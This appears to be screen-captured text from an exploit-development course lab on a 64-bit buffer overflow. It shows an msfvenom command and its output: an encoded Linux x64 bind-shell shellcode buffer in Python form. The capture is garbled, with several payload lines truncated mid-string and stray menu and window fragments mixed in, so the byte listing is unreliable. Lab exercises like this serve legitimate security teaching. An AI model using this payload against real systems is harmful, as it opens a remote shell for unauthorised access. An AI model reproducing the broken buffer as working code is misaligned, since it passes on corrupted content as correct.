 Chrome File Edit View History Bookmarks People Window Help 33° 100% Sat Mar 10 1:58:11 PM Sam Bowne
CNIT 127: Exploit Developmen × https://samsclass.info/scores/ × Proj 12: Intro to 64-bit Assem × Proj 13: 64-Bit Buffer Overflow ×
Secure https://samsclass.info/127/proj/p13-64bo.htm
msfvenom -p linux/x64/shell_bind_tcp -b '\x00' -f python
The payload is 127 bytes long. Highlight the Python code, right-click it, and click Copy as shown below.
root@kali:~/127/p13-2# msfvenom -p linux/x64/shell_bind_tcp -b '\x00' -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86_64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 127 (iteration=0)
x64/xor chosen with final size 127
Payload size: 127 bytes
Open Terminal
Copy
Paste
Profiles
Read-Only
Show Menubar
buf = ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf5\xff\xff\xff\x48\x8d
buf += "\xef\xff\xff\xff\x48\xbb\xb8\xa4\xf1\xb4\x8e\x6e
buf += "\xad\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2
buf += "\xd2\x8d\xa9\x2d\xe4\x6c\xdc\xc7\xb9\xfa\xfe\xb1\xc6
buf += "\xf9\xd1\x6a\xbc\x80\xf3\xb4\x9f\x32\xcb\x24\x5e\xce"
buf += "\xe1\xee\xe4\x5f\xdb\xa2\xbd\xce\xc3\xec\x81\x6b\xcb"
buf += "\x9c\x4e\xce\xda\xec\x81\x6b\xcb\x3a\xd2\xa7\xaf\xfc"
buf += "\x71\xa0\xe9\x8c\xe0\xab\xf4\xc1\x78\x04\xb8\xf5\x21"
buf += "\xec\x4a\x9b\xec\x07\xed\x82\xcb\xcc\xf1\xe7\xc6\xe7"
buf += "\x64\xff\xef\xec\x78\x52\x81\x6b\x83\xad"
root@kali:~/127/p13-2#
this message to start activation.
Start Documents « 1:58 PM